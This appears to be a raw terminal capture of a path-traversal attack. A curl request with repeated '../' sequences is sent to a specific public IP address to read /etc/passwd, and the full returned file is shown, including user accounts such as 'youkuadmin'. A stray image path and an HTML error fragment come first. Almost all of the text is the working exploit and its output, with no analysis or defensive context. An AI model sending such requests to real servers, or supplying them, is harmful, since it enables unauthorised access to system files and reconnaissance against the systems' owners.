 <html><body>Resource not found</body><html>[root@existing ~]# curl http://220.181.185.228/../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
youkuadmin:x:500:500::/home/youkuadmin:/bin/bash